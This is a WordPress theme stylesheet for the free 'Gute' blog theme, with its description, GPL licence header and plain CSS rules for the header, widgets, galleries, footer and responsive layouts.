Description: Description: gute is a full-width, fully responsive and highly customizable gutenberg ready free WordPress Theme. Gute is a awesome Blog WordPress theme. You can add your own logo, header, featured areas in this theme. This Gute theme also has several different layout and color that look great on devices of all sizes. Gute is a smart WordPress blog theme. Gute is right choice for your blog website. You can create full feature blog website by the Gute WordPress theme. Gute WordPress theme support custom header, header banner widget, home page feature section, feature image, color changing options, custom background, footer widget, font Awesome icons. So you can enjoy your blog or magazine website with the WordPress Gute theme. 
Version: 1.0.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gute
Tags: Blog, portfolio, Two-columns, three-columns, custom-logo, Right-sidebar, left-sidebar, grid-layout, custom-header, custom-menu, featured-images, full-width-template, editor-style,news, microformats, post-formats, sticky-post, flexible-header, theme-options 

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*
*
* Header style
*/
.tabf000{background-color:#ffffff;padding-left:10px;padding-top:10px;padding-right:10px;}
.tabf01 li{page-break-inside:avoid;break-inside:avoid;color:#0073AA;}
.tabf01 li:before{color:gray;}
.tabf01{column-count:4;word-wrap:break-word;padding-right:7px;margin-right:7px;}
.tabf02 li{page-break-inside:avoid;break-inside:avoid;color:#0073AA;}
@media only screen and (max-width:850px){.tabf01{word-wrap:break-word;column-count:3;}}
@media only screen and (max-width:750px){.tabf01{word-wrap:break-word;column-count:2;}}
@media only screen and (max-width:600px){.tabf01{word-wrap:break-word;column-count:1;}}
.entry-title{text-align:center;}
.site-title{font-size:15px;}


.calculas777{float:left;font-weight:bold;padding-top:3px;}
#calculass001 * {font-size: 16px;}
#calculass001 table {border:3px solid silver;border-spacing:3px;background-color:#eeeeee;}
#calculass001 table td {border-spacing:3px;}
input.display {width: 166px; text-align: right;}
td.buttonsss0001 {border-top: solid 1px silver;}
input[type= button] {height:30px;width:40px;}
.classs8006{color:gray;}
.centers0001{text-align:center;}
.bold001{font-weight:bold;}
.tas001{margin-bottom:20px;border-radius:7px;margin-top:2px;text-align:center;margin:auto;display:inline-block;border:1px solid gray;}
.td001{padding:15px 10px 3px 15px;font-size:22px;color:#1582AB;width:100%;text-align:center;font-weight:bold;}
.tds002{width:100%;text-align:center;font-size:22px;color:#10C153;font-weight:bold;padding-top:3px;margin-top:3px;padding-bottom:5px;margin-bottom:5px;}
.tabbbs02{display:inline-block;text-align:left;margin:auto;}
.tabbbs02 td{padding-right:5px;padding-left:5px;}
.tabbbs02 tr:nth-child(3){border-bottom:1px dotted gray !important;}
.tabbbs02 tr:nth-child(5){border-bottom:1px dotted gray !important;}

.classs1001{padding:5px;border-radius:3px;background-color:#DDDDDD;border:1px solid #6F9E42;}
.ttaabbs0003{margin:auto;display:table;text-align:center;}
.ttaabbs00055{margin:auto;display:table;border:1px solid #B5B7B9;margin:19px;text-align:center;font-size:23px;font-weight:bold;padding:15px;background-color:#F0F3F6;color:#000000;box-shadow: 0 1px 4px rgba(0, 0, 0, .3),-23px 0 20px -23px rgba(0, 0, 0, .6),23px 0 20px -23px rgba(0, 0, 0, .6),inset 0 0 40px rgba(0, 0, 0, .1);}
.prim12345{font-weight:700;font-size:1.2em;}







.site-branding a{
	text-transform:uppercase;
}
img.custom-logo {
    width: 75%;
    height: auto;
}
a.nav-link {
    color: #fff;
}

header .header-top a,header .header-top {
    color: #fff;
}
header .header-top ul li .sub-menu.dropdown-menu a {
    color: #000;
}
.header-bottom {
    background: #3e4449;
    color: #fff;
}
.header-search {
    position:  relative;
}
.header-search-form {
    position: absolute;
    top: 51px;
    right: 0;
    opacity: 0;
    visibility: hidden;
    transition: 0.5s;
}
.header-search-form.show {
    z-index: 999;
	top:40px;
    opacity: 1;
    visibility: visible;
    transition: 0.5s;
}
.search-icon {
    margin-top: 16px;
	text-align:right;
}
input.search-field.form-control.input-lg {
    width: 500px;
}
section.home-banner {
    position: relative;
}
.home-banner img {
    width: 100%;
}
.banner-text {
    position: absolute;
    top: 30%;
    left: 0;
    width: 100%;
}

.banner-text h1 {
    font-size: 57px;
    font-weight: 700;
    text-transform: capitalize;
    margin: 20px 0;
    text-shadow: 2px 5px 4px #000;
}
.banner-text h3 {
    margin: 20px 0 30px;
    font-size: 35px;
    text-shadow: 2px 5px 4px #000;
}
.banner-text a {
    margin-right: 10px;
}
.banner-text a.btn:hover {
   color: #000;
}
.content-area {
    margin-bottom: 50px;
}
.sticky .card.post-card {
    background: #ededed;
}
.card.post-card:hover {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19) !important;
}
.list-post article{
    margin-bottom: 40px;
}

.list-post .card-footer {
    display: block;
    width: 100%;
}

.list-post .card.flex-md-row {
    position: relative;
}

.list-post .card-footer {
    position: absolute;
    right: 0;
    bottom: 0;
    left: auto;
    margin: auto 0 0 0;
    text-align: right;
    width: 30%;
    float: right;
}
.list-post .card-footer {
    padding: 10px;
    background-color: inherit;
    border-top: none;
}
/*--------------------------------------------------------------
# Widget
--------------------------------------------------------------*/
.widget-404 .widget ul,
.sidebar ul {
    padding:  0;
    margin:  0;
    list-style:  none;
}
.widget-404 .widget{
    margin: 20px 0;
}
.widget-404 .widget ul li,
.sidebar ul li {
    padding-bottom: 10px;
    border-bottom:  1px solid #ededed;
    margin-bottom: 5px;
}

.widget-404 .widget ul li:last-child, 
.sidebar ul li:last-child {border:  inherit;}

.widget-404 .widget.sidebar,
section.widget.sidebar {
    margin-bottom: 40px;
}

.widget-404 .widget h2,
section.widget.sidebar h2 {
    border: 1px solid #ccc;
    margin-bottom: 15px;
    padding: 10px 5px;
    text-align: center;

 }
input.search-field {
    width:  100%;
    display:  block;
    border: 1px solid #ccc;
    padding: 5px;
}

input.search-submit {
    width: 100%;
    background:  #000;
    color:  #fff;
    padding: 5px 0;
}

.widget .search-form label {
    width: 100%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*
* page header style
*/
.page-head {
    position: relative;
    height: 250px;
    overflow: hidden;
}
.page-head img {
    height:  auto;
    width: 100%;
}

header.img-header {
    position:  absolute;
    top:  0;
    left:  0;
    bottom: 0;
    text-align: center;
    right: 0;
}

h1.img-title {
    padding: 80px 0;
    color: #fff;
    text-shadow: 2px 5px 4px #000;
}
.archive-description {
    color: #fff;
    margin-top: -68px;
    font-size: 18px;
    text-shadow: 2px 5px 4px #000;
}
/*
* Footer style
*/
.footer-bottom {
    background:  #000;
    color: #f8f9fa;
    padding: 10px 0;
}

ul#menu-footer-menu {
    margin:  0;
    padding:  0;
    list-style:  none;
}

ul#menu-footer-menu li{
    display:  inline-block;
    font-size: 14px;
}
.footer-bottom {
	font-size: 14px;
}

ul#menu-footer-menu li a,
.footer-bottom a{
    color:  #f8f9fa;
    margin-right: 5px;
}

.footer-middle,
.footer-middle a{
    color:  #ccc;
}
.widget-title {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    font-size: 18px;
    padding-bottom: 15px;
    position: relative;
    font-weight: 700;
}
.footer-widget ul li a {
    position: relative;
    padding-left: 20px;
}
.footer-widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-widget ul li a:before {
    content: "\f105";
    font-family: FontAwesome;
    left: 5px;
    position: absolute;
    -webkit-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.subscribe-field img {
    height: 200px;
    width: 100%;
}
.subscribe-field {
    position: relative;
}
.overlay-text {
    position:  absolute;
    top:  0;
    left:  0;
    width:  100%;
    height: 100%;
    background: #000;
    opacity: 0.6;
}

.form-text {
    position:  absolute;
    top:  0;
    left:  0;
    width:  100%;
    height: 100%;
}

input#mce-EMAIL {
    opacity: 1 !important;
}

.mc-field-group {
    opacity: 1;
}

form#mc-embedded-subscribe-form {
    opacity:  inherit;
}

 button.navbar-toggler{
        color: #fff;
    }
/*
*Responsive css
*
*/
/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {
.list-post .card-footer{
    position: inherit;
    width: 100%;
}

}
@media only screen and (max-width: 780px) {
    .container{
        width:90%;
    }
    input.search-field.form-control.input-lg {
    width: 270px !important;
    }
    button.navbar-toggler{
        color: #fff;
        margin-left: -20px;
    }
  .header-search {
    position: absolute;
    top: -65px;
    right: 25px;
}
h1.site-title {
    text-align: center;
}
#masthead .col-md-1 {
    height: 0;
}
.home-banner img {
    width: 100%;
    min-height: 300px;
}
.banner-text {
    top: 10%;
}
.banner-text h1 {
    font-size: 30px;
}
.banner-text h3 {
    font-size: 24px;
    margin: 14px 0 30px;
}
.comment-form input {
    width: 100%;
}
.pagination ul {
    padding: 0 70px;

}
.pagination_num{
    padding: 0px 6px;
    height: 38px;
    margin: 2px;
}
.pagination_prev, .pagination_next {
    height: 35px;
    width: 35px;
}


}